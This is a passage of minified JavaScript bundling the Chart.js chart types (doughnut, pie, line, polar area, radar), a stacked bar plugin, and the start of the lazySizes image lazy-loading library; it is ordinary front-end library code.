e=i.isNumber(t)?t:this.segments.length-1;
this.segments.splice(e,1),this.reflow(),this.update()},reflow:function(){i.extend(this.SegmentArc.prototype,{x:this.chart.width/2,y:this.chart.height/2}),this.outerRadius=(i.min([this.chart.width,this.chart.height])-this.options.segmentStrokeWidth/2)/2,i.each(this.segments,function(t){t.update({outerRadius:this.outerRadius,innerRadius:this.outerRadius/100*this.options.percentageInnerCutout})},this)},draw:function(t){var e=t?t:1;this.clear(),i.each(this.segments,function(t,i){t.transition({circumference:this.calculateCircumference(t.value),outerRadius:this.outerRadius,innerRadius:this.outerRadius/100*this.options.percentageInnerCutout},e),t.endAngle=t.startAngle+t.circumference,t.draw(),0===i&&(t.startAngle=1.5*Math.PI),i<this.segments.length-1&&(this.segments[i+1].startAngle=t.endAngle)},this)}}),e.types.Doughnut.extend({name:"Pie",defaults:i.merge(n,{percentageInnerCutout:0})})}.call(this),function(){"use strict";var t=this,e=t.Chart,i=e.helpers,n={scaleShowGridLines:!0,scaleGridLineColor:"rgba(0,0,0,.05)",scaleGridLineWidth:1,scaleShowHorizontalLines:!0,scaleShowVerticalLines:!0,bezierCurve:!0,bezierCurveTension:.4,pointDot:!0,pointDotRadius:4,pointDotStrokeWidth:1,pointHitDetectionRadius:20,datasetStroke:!0,datasetStrokeWidth:2,datasetFill:!0,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<datasets.length; i++){%><li><span style="background-color:<%=datasets[i].strokeColor%>"><%if(datasets[i].label){%><%=datasets[i].label%><%}%></span></li><%}%></ul>',offsetGridLines:!1};e.Type.extend({name:"Line",defaults:n,initialize:function(t){this.PointClass=e.Point.extend({offsetGridLines:this.options.offsetGridLines,strokeWidth:this.options.pointDotStrokeWidth,radius:this.options.pointDotRadius,display:this.options.pointDot,hitDetectionRadius:this.options.pointHitDetectionRadius,ctx:this.chart.ctx,inRange:function(t){return Math.pow(t-this.x,2)<Math.pow(this.radius+this.hitDetectionRadius,2)}}),this.datasets=[],this.options.showTooltips&&i.bindEvents(this,this.options.tooltipEvents,function(t){var e="mouseout"!==t.type?this.getPointsAtEvent(t):[];this.eachPoints(function(t){t.restore(["fillColor","strokeColor"])}),i.each(e,function(t){t.fillColor=t.highlightFill,t.strokeColor=t.highlightStroke}),this.showTooltip(e)}),i.each(t.datasets,function(e){var n={label:e.label||null,fillColor:e.fillColor,strokeColor:e.strokeColor,pointColor:e.pointColor,pointStrokeColor:e.pointStrokeColor,points:[]};this.datasets.push(n),i.each(e.data,function(i,o){n.points.push(new this.PointClass({value:i,label:t.labels[o],datasetLabel:e.label,strokeColor:e.pointStrokeColor,fillColor:e.pointColor,highlightFill:e.pointHighlightFill||e.pointColor,highlightStroke:e.pointHighlightStroke||e.pointStrokeColor}))},this),this.buildScale(t.labels),this.eachPoints(function(t,e){i.extend(t,{x:this.scale.calculateX(e),y:this.scale.endPoint}),t.save()},this)},this),this.render()},update:function(){this.scale.update(),i.each(this.activeElements,function(t){t.restore(["fillColor","strokeColor"])}),this.eachPoints(function(t){t.save()}),this.render()},eachPoints:function(t){i.each(this.datasets,function(e){i.each(e.points,t,this)},this)},getPointsAtEvent:function(t){var e=[],n=i.getRelativePosition(t);return i.each(this.datasets,function(t){i.each(t.points,function(t){t.inRange(n.x,n.y)&&e.push(t)})},this),e},buildScale:function(t){var n=this,o=function(){var t=[];return n.eachPoints(function(e){t.push(e.value)}),t},s={templateString:this.options.scaleLabel,height:this.chart.height,width:this.chart.width,ctx:this.chart.ctx,textColor:this.options.scaleFontColor,offsetGridLines:this.options.offsetGridLines,fontSize:this.options.scaleFontSize,fontStyle:this.options.scaleFontStyle,fontFamily:this.options.scaleFontFamily,valuesCount:t.length,beginAtZero:this.options.scaleBeginAtZero,integersOnly:this.options.scaleIntegersOnly,calculateYRange:function(t){var e=i.calculateScaleRange(o(),t,this.fontSize,this.beginAtZero,this.integersOnly);i.extend(this,e)},xLabels:t,font:i.fontString(this.options.scaleFontSize,this.options.scaleFontStyle,this.options.scaleFontFamily),lineWidth:this.options.scaleLineWidth,lineColor:this.options.scaleLineColor,showHorizontalLines:this.options.scaleShowHorizontalLines,showVerticalLines:this.options.scaleShowVerticalLines,gridLineWidth:this.options.scaleShowGridLines?this.options.scaleGridLineWidth:0,gridLineColor:this.options.scaleShowGridLines?this.options.scaleGridLineColor:"rgba(0,0,0,0)",padding:this.options.showScale?0:this.options.pointDotRadius+this.options.pointDotStrokeWidth,showLabels:this.options.scaleShowLabels,display:this.options.showScale};this.options.scaleOverride&&i.extend(s,{calculateYRange:i.noop,steps:this.options.scaleSteps,stepValue:this.options.scaleStepWidth,min:this.options.scaleStartValue,max:this.options.scaleStartValue+this.options.scaleSteps*this.options.scaleStepWidth}),this.scale=new e.Scale(s)},addData:function(t,e){i.each(t,function(t,i){this.datasets[i].points.push(new this.PointClass({value:t,label:e,datasetLabel:this.datasets[i].label,x:this.scale.calculateX(this.scale.valuesCount+1),y:this.scale.endPoint,strokeColor:this.datasets[i].pointStrokeColor,fillColor:this.datasets[i].pointColor}))},this),this.scale.addXLabel(e),this.update()},removeData:function(){this.scale.removeXLabel(),i.each(this.datasets,function(t){t.points.shift()},this),this.update()},reflow:function(){var t=i.extend({height:this.chart.height,width:this.chart.width});this.scale.update(t)},draw:function(t){var e=t||1;this.clear();var n=this.chart.ctx,o=function(t){return null!==t.value},s=function(t,e,n){return i.findNextWhere(e,o,n)||t},a=function(t,e,n){return i.findPreviousWhere(e,o,n)||t};this.scale&&(this.scale.draw(e),i.each(this.datasets,function(t){var r=i.where(t.points,o);i.each(t.points,function(t,i){t.hasValue()&&t.transition({y:this.scale.calculateY(t.value),x:this.scale.calculateX(i)},e)},this),this.options.bezierCurve&&i.each(r,function(t,e){var n=e>0&&e<r.length-1?this.options.bezierCurveTension:0;t.controlPoints=i.splineCurve(a(t,r,e),t,s(t,r,e),n),t.controlPoints.outer.y>this.scale.endPoint?t.controlPoints.outer.y=this.scale.endPoint:t.controlPoints.outer.y<this.scale.startPoint&&(t.controlPoints.outer.y=this.scale.startPoint),t.controlPoints.inner.y>this.scale.endPoint?t.controlPoints.inner.y=this.scale.endPoint:t.controlPoints.inner.y<this.scale.startPoint&&(t.controlPoints.inner.y=this.scale.startPoint)},this),n.lineWidth=this.options.datasetStrokeWidth,n.strokeStyle=t.strokeColor,n.beginPath(),i.each(r,function(t,e){if(0===e)n.moveTo(t.x,t.y);else if(this.options.bezierCurve){var i=a(t,r,e);n.bezierCurveTo(i.controlPoints.outer.x,i.controlPoints.outer.y,t.controlPoints.inner.x,t.controlPoints.inner.y,t.x,t.y)}else n.lineTo(t.x,t.y)},this),this.options.datasetStroke&&n.stroke(),this.options.datasetFill&&r.length>0&&(n.lineTo(r[r.length-1].x,this.scale.endPoint),n.lineTo(r[0].x,this.scale.endPoint),n.fillStyle=t.fillColor,n.closePath(),n.fill()),i.each(r,function(t){t.draw()})},this))}})}.call(this),function(){"use strict";var t=this,e=t.Chart,i=e.helpers,n={scaleShowLabelBackdrop:!0,scaleBackdropColor:"rgba(255,255,255,0.75)",scaleBeginAtZero:!0,scaleBackdropPaddingY:2,scaleBackdropPaddingX:2,scaleShowLine:!0,segmentShowStroke:!0,segmentStrokeColor:"#fff",segmentStrokeWidth:2,animationSteps:100,animationEasing:"easeOutBounce",animateRotate:!0,animateScale:!1,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<segments.length; i++){%><li><span style="background-color:<%=segments[i].fillColor%>"><%if(segments[i].label){%><%=segments[i].label%><%}%></span></li><%}%></ul>'};e.Type.extend({name:"PolarArea",defaults:n,initialize:function(t){this.segments=[],this.SegmentArc=e.Arc.extend({showStroke:this.options.segmentShowStroke,strokeWidth:this.options.segmentStrokeWidth,strokeColor:this.options.segmentStrokeColor,ctx:this.chart.ctx,innerRadius:0,x:this.chart.width/2,y:this.chart.height/2}),this.scale=new e.RadialScale({display:this.options.showScale,fontStyle:this.options.scaleFontStyle,fontSize:this.options.scaleFontSize,fontFamily:this.options.scaleFontFamily,fontColor:this.options.scaleFontColor,showLabels:this.options.scaleShowLabels,showLabelBackdrop:this.options.scaleShowLabelBackdrop,backdropColor:this.options.scaleBackdropColor,backdropPaddingY:this.options.scaleBackdropPaddingY,backdropPaddingX:this.options.scaleBackdropPaddingX,lineWidth:this.options.scaleShowLine?this.options.scaleLineWidth:0,lineColor:this.options.scaleLineColor,lineArc:!0,width:this.chart.width,height:this.chart.height,xCenter:this.chart.width/2,yCenter:this.chart.height/2,ctx:this.chart.ctx,templateString:this.options.scaleLabel,valuesCount:t.length}),this.updateScaleRange(t),this.scale.update(),i.each(t,function(t,e){this.addData(t,e,!0)},this),this.options.showTooltips&&i.bindEvents(this,this.options.tooltipEvents,function(t){var e="mouseout"!==t.type?this.getSegmentsAtEvent(t):[];i.each(this.segments,function(t){t.restore(["fillColor"])}),i.each(e,function(t){t.fillColor=t.highlightColor}),this.showTooltip(e)}),this.render()},getSegmentsAtEvent:function(t){var e=[],n=i.getRelativePosition(t);return i.each(this.segments,function(t){t.inRange(n.x,n.y)&&e.push(t)},this),e},addData:function(t,e,i){var n=e||this.segments.length;this.segments.splice(n,0,new this.SegmentArc({fillColor:t.color,highlightColor:t.highlight||t.color,label:t.label,value:t.value,outerRadius:this.options.animateScale?0:this.scale.calculateCenterOffset(t.value),circumference:this.options.animateRotate?0:this.scale.getCircumference(),startAngle:1.5*Math.PI})),i||(this.reflow(),this.update())},removeData:function(t){var e=i.isNumber(t)?t:this.segments.length-1;this.segments.splice(e,1),this.reflow(),this.update()},calculateTotal:function(t){this.total=0,i.each(t,function(t){this.total+=t.value},this),this.scale.valuesCount=this.segments.length},updateScaleRange:function(t){var e=[];i.each(t,function(t){e.push(t.value)});var n=this.options.scaleOverride?{steps:this.options.scaleSteps,stepValue:this.options.scaleStepWidth,min:this.options.scaleStartValue,max:this.options.scaleStartValue+this.options.scaleSteps*this.options.scaleStepWidth}:i.calculateScaleRange(e,i.min([this.chart.width,this.chart.height])/2,this.options.scaleFontSize,this.options.scaleBeginAtZero,this.options.scaleIntegersOnly);i.extend(this.scale,n,{size:i.min([this.chart.width,this.chart.height]),xCenter:this.chart.width/2,yCenter:this.chart.height/2})},update:function(){this.calculateTotal(this.segments),i.each(this.segments,function(t){t.save()}),this.reflow(),this.render()},reflow:function(){i.extend(this.SegmentArc.prototype,{x:this.chart.width/2,y:this.chart.height/2}),this.updateScaleRange(this.segments),this.scale.update(),i.extend(this.scale,{xCenter:this.chart.width/2,yCenter:this.chart.height/2}),i.each(this.segments,function(t){t.update({outerRadius:this.scale.calculateCenterOffset(t.value)})},this)},draw:function(t){var e=t||1;this.clear(),i.each(this.segments,function(t,i){t.transition({circumference:this.scale.getCircumference(),outerRadius:this.scale.calculateCenterOffset(t.value)},e),t.endAngle=t.startAngle+t.circumference,0===i&&(t.startAngle=1.5*Math.PI),i<this.segments.length-1&&(this.segments[i+1].startAngle=t.endAngle),t.draw()},this),this.scale.draw()}})}.call(this),function(){"use strict";var t=this,e=t.Chart,i=e.helpers;e.Type.extend({name:"Radar",defaults:{scaleShowLine:!0,angleShowLineOut:!0,scaleShowLabels:!1,scaleBeginAtZero:!0,angleLineColor:"rgba(0,0,0,.1)",angleLineWidth:1,angleLineInterval:1,pointLabelFontFamily:"'Arial'",pointLabelFontStyle:"normal",pointLabelFontSize:10,pointLabelFontColor:"#666",pointDot:!0,pointDotRadius:3,pointDotStrokeWidth:1,pointHitDetectionRadius:20,datasetStroke:!0,datasetStrokeWidth:2,datasetFill:!0,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<datasets.length; i++){%><li><span style="background-color:<%=datasets[i].strokeColor%>"><%if(datasets[i].label){%><%=datasets[i].label%><%}%></span></li><%}%></ul>'},initialize:function(t){this.PointClass=e.Point.extend({strokeWidth:this.options.pointDotStrokeWidth,radius:this.options.pointDotRadius,display:this.options.pointDot,hitDetectionRadius:this.options.pointHitDetectionRadius,ctx:this.chart.ctx}),this.datasets=[],this.buildScale(t),this.options.showTooltips&&i.bindEvents(this,this.options.tooltipEvents,function(t){var e="mouseout"!==t.type?this.getPointsAtEvent(t):[];this.eachPoints(function(t){t.restore(["fillColor","strokeColor"])}),i.each(e,function(t){t.fillColor=t.highlightFill,t.strokeColor=t.highlightStroke}),this.showTooltip(e)}),i.each(t.datasets,function(e){var n={label:e.label||null,fillColor:e.fillColor,strokeColor:e.strokeColor,pointColor:e.pointColor,pointStrokeColor:e.pointStrokeColor,points:[]};this.datasets.push(n),i.each(e.data,function(i,o){var s;this.scale.animation||(s=this.scale.getPointPosition(o,this.scale.calculateCenterOffset(i))),n.points.push(new this.PointClass({value:i,label:t.labels[o],datasetLabel:e.label,x:this.options.animation?this.scale.xCenter:s.x,y:this.options.animation?this.scale.yCenter:s.y,strokeColor:e.pointStrokeColor,fillColor:e.pointColor,highlightFill:e.pointHighlightFill||e.pointColor,highlightStroke:e.pointHighlightStroke||e.pointStrokeColor}))},this)},this),this.render()},eachPoints:function(t){i.each(this.datasets,function(e){i.each(e.points,t,this)},this)},getPointsAtEvent:function(t){var e=i.getRelativePosition(t),n=i.getAngleFromPoint({x:this.scale.xCenter,y:this.scale.yCenter},e),o=2*Math.PI/this.scale.valuesCount,s=Math.round((n.angle-1.5*Math.PI)/o),a=[];return(s>=this.scale.valuesCount||0>s)&&(s=0),n.distance<=this.scale.drawingArea&&i.each(this.datasets,function(t){a.push(t.points[s])}),a},buildScale:function(t){this.scale=new e.RadialScale({display:this.options.showScale,fontStyle:this.options.scaleFontStyle,fontSize:this.options.scaleFontSize,fontFamily:this.options.scaleFontFamily,fontColor:this.options.scaleFontColor,showLabels:this.options.scaleShowLabels,showLabelBackdrop:this.options.scaleShowLabelBackdrop,backdropColor:this.options.scaleBackdropColor,backgroundColors:this.options.scaleBackgroundColors,backdropPaddingY:this.options.scaleBackdropPaddingY,backdropPaddingX:this.options.scaleBackdropPaddingX,lineWidth:this.options.scaleShowLine?this.options.scaleLineWidth:0,lineColor:this.options.scaleLineColor,angleLineColor:this.options.angleLineColor,angleLineWidth:this.options.angleShowLineOut?this.options.angleLineWidth:0,angleLineInterval:this.options.angleLineInterval?this.options.angleLineInterval:1,pointLabelFontColor:this.options.pointLabelFontColor,pointLabelFontSize:this.options.pointLabelFontSize,pointLabelFontFamily:this.options.pointLabelFontFamily,pointLabelFontStyle:this.options.pointLabelFontStyle,height:this.chart.height,width:this.chart.width,xCenter:this.chart.width/2,yCenter:this.chart.height/2,ctx:this.chart.ctx,templateString:this.options.scaleLabel,labels:t.labels,valuesCount:t.datasets[0].data.length}),this.scale.setScaleSize(),this.updateScaleRange(t.datasets),this.scale.buildYLabels()},updateScaleRange:function(t){var e=function(){var e=[];return i.each(t,function(t){t.data?e=e.concat(t.data):i.each(t.points,function(t){e.push(t.value)})}),e}(),n=this.options.scaleOverride?{steps:this.options.scaleSteps,stepValue:this.options.scaleStepWidth,min:this.options.scaleStartValue,max:this.options.scaleStartValue+this.options.scaleSteps*this.options.scaleStepWidth}:i.calculateScaleRange(e,i.min([this.chart.width,this.chart.height])/2,this.options.scaleFontSize,this.options.scaleBeginAtZero,this.options.scaleIntegersOnly);i.extend(this.scale,n)},addData:function(t,e){this.scale.valuesCount++,i.each(t,function(t,i){var n=this.scale.getPointPosition(this.scale.valuesCount,this.scale.calculateCenterOffset(t));this.datasets[i].points.push(new this.PointClass({value:t,label:e,datasetLabel:this.datasets[i].label,x:n.x,y:n.y,strokeColor:this.datasets[i].pointStrokeColor,fillColor:this.datasets[i].pointColor}))},this),this.scale.labels.push(e),this.reflow(),this.update()},removeData:function(){this.scale.valuesCount--,this.scale.labels.shift(),i.each(this.datasets,function(t){t.points.shift()},this),this.reflow(),this.update()},update:function(){this.eachPoints(function(t){t.save()}),this.reflow(),this.render()},reflow:function(){i.extend(this.scale,{width:this.chart.width,height:this.chart.height,size:i.min([this.chart.width,this.chart.height]),xCenter:this.chart.width/2,yCenter:this.chart.height/2}),this.updateScaleRange(this.datasets),this.scale.setScaleSize(),this.scale.buildYLabels()},draw:function(t){var e=t||1,n=this.chart.ctx;this.clear(),this.scale.draw(),i.each(this.datasets,function(t){i.each(t.points,function(t,i){t.hasValue()&&t.transition(this.scale.getPointPosition(i,this.scale.calculateCenterOffset(t.value)),e)},this),n.lineWidth=this.options.datasetStrokeWidth,n.strokeStyle=t.strokeColor,n.beginPath(),i.each(t.points,function(t,e){0===e?n.moveTo(t.x,t.y):n.lineTo(t.x,t.y)},this),n.closePath(),n.stroke(),n.fillStyle=t.fillColor,this.options.datasetFill&&n.fill(),i.each(t.points,function(t){t.hasValue()&&t.draw()})},this)}})}.call(this),function(t){"use strict";"function"==typeof define&&define.amd?define(["chart.js"],t):"object"==typeof exports?module.exports=t(require("chart.js")):t(Chart)}(function(t){"use strict";var e=t.helpers,i={scaleBeginAtZero:!0,scaleShowGridLines:!0,scaleGridLineColor:"rgba(0,0,0,.05)",scaleGridLineWidth:1,scaleShowHorizontalLines:!0,scaleShowVerticalLines:!0,barShowStroke:!0,barStrokeWidth:2,barValueSpacing:5,relativeBars:!1,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<datasets.length; i++){%><li><span style="background-color:<%=datasets[i].fillColor%>"></span><%if(datasets[i].label){%><%=datasets[i].label%><%}%></li><%}%></ul>',showTotal:!1,totalColor:"#fff",totalLabel:"Total",tooltipHideZero:!1};t.Type.extend({name:"StackedBar",defaults:i,initialize:function(i){var n=this.options;this.data=i,this.ScaleClass=t.Scale.extend({offsetGridLines:!0,calculateBarX:function(t){return this.calculateX(t)},calculateBarY:function(t,e,i,o){for(var s=0,a=0,r=0;r<t.length;r++)a+=t[r].bars[i].value;for(r=e;r<t.length;r++)r===e&&o?s+=o:s=+s+ +t[r].bars[i].value;return n.relativeBars&&(s=s/a*100),this.calculateY(s)},calculateBaseWidth:function(){return this.calculateX(1)-this.calculateX(0)-2*n.barValueSpacing},calculateBaseHeight:function(){return this.calculateY(1)-this.calculateY(0)},calculateBarWidth:function(t){return this.calculateBaseWidth()},calculateBarHeight:function(t,e,i,o){for(var s=0,a=0;a<t.length;a++)s+=t[a].bars[i].value;return o||(o=t[e].bars[i].value),n.relativeBars&&(o=o/s*100),this.calculateY(o)}}),this.datasets=[],this.options.showTooltips&&e.bindEvents(this,this.options.tooltipEvents,function(t){var i="mouseout"!==t.type?this.getBarsAtEvent(t):[];this.eachBars(function(t){t.restore(["fillColor","strokeColor"])}),e.each(i,function(t){t.fillColor=t.highlightFill,t.strokeColor=t.highlightStroke}),this.showTooltip(i)}),this.BarClass=t.Rectangle.extend({strokeWidth:this.options.barStrokeWidth,showStroke:this.options.barShowStroke,ctx:this.chart.ctx}),e.each(i.datasets,function(t,n){var o={label:t.label||null,fillColor:t.fillColor,strokeColor:t.strokeColor,bars:[]};this.datasets.push(o),e.each(t.data,function(n,s){e.isNumber(n)||(n=0),o.bars.push(new this.BarClass({value:n,label:i.labels[s],datasetLabel:t.label,strokeColor:t.strokeColor,fillColor:t.fillColor,highlightFill:t.highlightFill||t.fillColor,highlightStroke:t.highlightStroke||t.strokeColor}))},this)},this),this.buildScale(i.labels),this.eachBars(function(t,i,n){e.extend(t,{base:this.scale.endPoint,height:0,width:this.scale.calculateBarWidth(this.datasets.length),x:this.scale.calculateBarX(i),y:this.scale.endPoint}),t.save()},this),this.render()},showTooltip:function(i,n){"undefined"==typeof this.activeElements&&(this.activeElements=[]),e=t.helpers;var o=function(t){var i=!1;return t.length!==this.activeElements.length?i=!0:(e.each(t,function(t,e){t!==this.activeElements[e]&&(i=!0)},this),i)}.call(this,i);if(o||n){if(this.activeElements=i,this.draw(),this.options.customTooltips&&this.options.customTooltips(!1),i.length>0)if(this.datasets&&this.datasets.length>1){for(var s,a,r=this.datasets.length-1;r>=0&&(s=this.datasets[r].points||this.datasets[r].bars||this.datasets[r].segments,a=e.indexOf(s,i[0]),a===-1);r--);var l=[],h=[],d=function(t){var i,n,o,s,r,d=[],c=[],u=[];e.each(this.datasets,function(t){i=t.points||t.bars||t.segments,i[a]&&i[a].hasValue()&&d.push(i[a])});var p={datasetLabel:this.options.totalLabel,value:0,fillColor:this.options.totalColor,strokeColor:this.options.totalColor};return e.each(d,function(t){this.options.tooltipHideZero&&0===t.value||(c.push(t.x),u.push(t.y),p.value+=t.value,l.push(e.template(this.options.multiTooltipTemplate,t)),h.push({fill:t._saved.fillColor||t.fillColor,stroke:t._saved.strokeColor||t.strokeColor}))},this),this.options.showTotal&&(l.push(e.template(this.options.multiTooltipTemplate,p)),h.push({fill:p.fillColor,stroke:p.strokeColor})),r=e.min(u),o=e.max(u),s=e.min(c),n=e.max(c),{x:s>this.chart.width/2?s:n,y:(r+o)/2}}.call(this,a);new t.MultiTooltip({x:d.x,y:d.y,xPadding:this.options.tooltipXPadding,yPadding:this.options.tooltipYPadding,xOffset:this.options.tooltipXOffset,fillColor:this.options.tooltipFillColor,textColor:this.options.tooltipFontColor,fontFamily:this.options.tooltipFontFamily,fontStyle:this.options.tooltipFontStyle,fontSize:this.options.tooltipFontSize,titleTextColor:this.options.tooltipTitleFontColor,titleFontFamily:this.options.tooltipTitleFontFamily,titleFontStyle:this.options.tooltipTitleFontStyle,titleFontSize:this.options.tooltipTitleFontSize,cornerRadius:this.options.tooltipCornerRadius,labels:l,legendColors:h,legendColorBackground:this.options.multiTooltipKeyBackground,title:i[0].label,chart:this.chart,ctx:this.chart.ctx,custom:this.options.customTooltips}).draw()}else e.each(i,function(i){var n=i.tooltipPosition();new t.Tooltip({x:Math.round(n.x),y:Math.round(n.y),xPadding:this.options.tooltipXPadding,yPadding:this.options.tooltipYPadding,fillColor:this.options.tooltipFillColor,textColor:this.options.tooltipFontColor,fontFamily:this.options.tooltipFontFamily,fontStyle:this.options.tooltipFontStyle,fontSize:this.options.tooltipFontSize,caretHeight:this.options.tooltipCaretSize,cornerRadius:this.options.tooltipCornerRadius,text:e.template(this.options.tooltipTemplate,i),chart:this.chart,custom:this.options.customTooltips}).draw()},this);return this}},update:function(){e.each(this.datasets,function(t,i){e.extend(this.datasets[i],{label:t.label||null,fillColor:t.fillColor,strokeColor:t.strokeColor}),e.each(t.data,function(n,o){e.extend(this.datasets[i].bars[o],{value:n,label:this.data.labels[o],datasetLabel:t.label,strokeColor:t.strokeColor,fillColor:t.fillColor,highlightFill:t.highlightFill||t.fillColor,highlightStroke:t.highlightStroke||t.strokeColor})},this)},this),this.scale.update(),e.each(this.activeElements,function(t){t.restore(["fillColor","strokeColor"])}),this.eachBars(function(t){t.save()}),this.render()},eachBars:function(t){e.each(this.datasets,function(i,n){e.each(i.bars,t,this,n)},this)},getBarsAtEvent:function(t){for(var i,n=[],o=e.getRelativePosition(t),s=function(t){n.push(t.bars[i])},a=0;a<this.datasets.length;a++)for(i=0;i<this.datasets[a].bars.length;i++)if(this.datasets[a].bars[i].inRange(o.x,o.y))return e.each(this.datasets,s),n;return n},buildScale:function(t){var i=this,n=function(){var t=[];return e.each(i.datasets,function(n){e.each(n.bars,function(e,n){t[n]||(t[n]=0),i.options.relativeBars?t[n]=100:t[n]=+t[n]+ +e.value})}),t},o={templateString:this.options.scaleLabel,height:this.chart.height,width:this.chart.width,ctx:this.chart.ctx,textColor:this.options.scaleFontColor,fontSize:this.options.scaleFontSize,fontStyle:this.options.scaleFontStyle,fontFamily:this.options.scaleFontFamily,valuesCount:t.length,beginAtZero:this.options.scaleBeginAtZero,integersOnly:this.options.scaleIntegersOnly,calculateYRange:function(t){var i=e.calculateScaleRange(n(),t,this.fontSize,this.beginAtZero,this.integersOnly);e.extend(this,i)},xLabels:this.options.xLabels||t,font:e.fontString(this.options.scaleFontSize,this.options.scaleFontStyle,this.options.scaleFontFamily),lineWidth:this.options.scaleLineWidth,lineColor:this.options.scaleLineColor,gridLineWidth:this.options.scaleShowGridLines?this.options.scaleGridLineWidth:0,gridLineColor:this.options.scaleShowGridLines?this.options.scaleGridLineColor:"rgba(0,0,0,0)",showHorizontalLines:this.options.scaleShowHorizontalLines,showVerticalLines:this.options.scaleShowVerticalLines,padding:this.options.showScale?0:this.options.barShowStroke?this.options.barStrokeWidth:0,showLabels:this.options.scaleShowLabels,display:this.options.showScale};this.options.scaleOverride&&e.extend(o,{calculateYRange:e.noop,steps:this.options.scaleSteps,stepValue:this.options.scaleStepWidth,min:this.options.scaleStartValue,max:this.options.scaleStartValue+this.options.scaleSteps*this.options.scaleStepWidth}),this.scale=new this.ScaleClass(o)},addData:function(t,i){e.each(t,function(t,n){e.isNumber(t)&&this.datasets[n].bars.push(new this.BarClass({value:e.isNumber(t)?t:0,label:i,x:this.scale.calculateBarX(this.scale.valuesCount+1),y:this.scale.endPoint,width:this.scale.calculateBarWidth(this.datasets.length),base:this.scale.endPoint,strokeColor:this.datasets[n].strokeColor,fillColor:this.datasets[n].fillColor}))},this),this.scale.addXLabel(i),this.update()},removeData:function(){this.scale.removeXLabel(),e.each(this.datasets,function(t){t.bars.shift()},this),this.update()},reflow:function(){e.extend(this.BarClass.prototype,{y:this.scale.endPoint,base:this.scale.endPoint});var t=e.extend({height:this.chart.height,width:this.chart.width});this.scale.update(t)},draw:function(t){var i=t||1;this.clear();this.chart.ctx;this.scale.draw(i),e.each(this.datasets,function(t,n){e.each(t.bars,function(t,e){var o=this.scale.calculateBarY(this.datasets,n,e,t.value),s=this.scale.calculateBarHeight(this.datasets,n,e,t.value);t.value>0&&t.transition({base:this.scale.endPoint-(Math.abs(s)-Math.abs(o)),x:this.scale.calculateBarX(e),y:Math.abs(o),height:Math.abs(s),width:this.scale.calculateBarWidth(this.datasets.length)},i).draw()},this)},this)}})}),!function(t,e){var i=e(t,t.document);t.lazySizes=i,"object"==typeof module&&module.exports&&(module.exports=i)}(window,function(t,e){"use strict";if(e.getElementsByClassName){var i,n=e.documentElement,o=t.Date,s=t.HTMLPictureElement,a="addEventListener",r="getAttribute",l=t[a],h=t.setTimeout,d=t.requestAnimationFrame||h,c=t.requestIdleCallback,u=/^picture$/i,p=["load","error","lazyincluded","_lazyloaded"],f={},m=Array.prototype.forEach,g=function(t,e){return f[e]||(f[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),f[e].test(t[r]("class")||"")&&f[e]},v=function(t,e){g(t,e)||t.setAttribute("class",(t[r]("class")||"").trim()+" "+e)},y=function(t,e){var i;(i=g(t,e))&&t.setAttribute("class",(t[r]("class")||"").replace(i," "))},w=function(t,e,i){var n=i?a:"removeEventListener";i&&w(t,e),p.forEach(function(i){t[n](i,e)})},b=function(t,i,n,o,s){var a=e.createEvent("CustomEvent");return a.initCustomEvent(i,!o,!s,n||{}),t.dispatchEvent(a),a},x=function(e,n){var o;!s&&(o=t.picturefill||i.pf)?o({reevaluate:!0,elements:[e]}):n&&n.src&&(e.src=n.src)},T=function(t,e){return(getComputedStyle(t,null)||{})[e]},C=function(t,e,n){for(n=n||t.offsetWidth;n<i.minSize&&e&&!t._lazysizesWidth;)n=e.offsetWidth,e=e.parentNode;return n},_=function(){var t,i,n=[],o=function(){var e;for(t=!0,i=!1;n.length;)e=n.shift(),e[0].apply(e[1],e[2]);t=!1};return function(s){t?s.apply(this,arguments):(n.push([s,this,arguments]),i||(i=!0,(e.hidden?h:d)(o)))}}(),S=function(t,e){return e?function(){_(t)}:function(){var e=this,i=arguments;_(function(){t.apply(e,i)})}},k=function(t){var e,i=0,n=125,s=999,a=s,r=function(){e=!1,i=o.now(),t()},l=c?function(){c(r,{timeout:a}),a!==s&&(a=s)}:S(function(){h(r)},!0);return function(t){var s;(t=t===!0)&&(a=66),e||(e=!0,s=n-(o.now()-i),0>s&&(s=0),t||9>s&&c?l():h(l,s))}},A=function(t){var e,i,n=99,s=function(){e=null,t()},a=function(){var t=o.now()-i;n>t?h(a,n-t):(c||s)(s)};return function(){i=o.now(),e||(e=h(a,n))}},L=function(){var s,d,c,p,f,C,L,I,O,E,z,M,F,D,R,H=/^img$/i,N=/^iframe$/i,j="onscroll"in t&&!/glebot/.test(navigator.userAgent),W=0,$=0,B=0,q=0,X=function(t){B--,t&&t.target&&w(t.target,X),(!t||0>B||!t.target)&&(B=0)},V=function(t,i){var o,s=t,a="hidden"==T(e.body,"visibility")||"hidden"!=T(t,"visibility");for(O-=i,M+=i,E-=i,z+=i;a&&(s=s.offsetParent)&&s!=e.body&&s!=n;)a=(T(s,"opacity")||1)>0,a&&"visible"!=T(s,"overflow")&&(o=s.getBoundingClientRect(),a=z>o.left&&E<o.right&&M>o.top-1&&O<o.bottom+1);return a},Y=function(){var t,e,o,a,l,h,u,p,m;if((f=i.loadMode)&&8>B&&(t=s.length)){e=0,q++,null==D&&("expand"in i||(i.expand=n.clientHeight>500?500:400),F=i.expand,D=F*i.expFactor),D>$&&1>B&&q>3&&f>2?($=D,q=0):$=f>1&&q>2&&6>B?F:W;for(;t>e;e++)if(s[e]&&!s[e]._lazyRace)if(j)if((p=s[e][r]("data-expand"))&&(h=1*p)||(h=$),m!==h&&(L=innerWidth+h*R,I=innerHeight+h,u=-1*h,m=h),o=s[e].getBoundingClientRect(),(M=o.bottom)>=u&&(O=o.top)<=I&&(z=o.right)>=u*R&&(E=o.left)<=L&&(M||z||E||O)&&(c&&3>B&&!p&&(3>f||4>q)||V(s[e],h))){if(et(s[e]),l=!0,B>9)break}else!l&&c&&!a&&4>B&&4>q&&f>2&&(d[0]||i.preloadAfterLoad)&&(d[0]||!p&&(M||z||E||O||"auto"!=s[e][r](i.sizesAttr)))&&(a=d[0]||s[e]);else 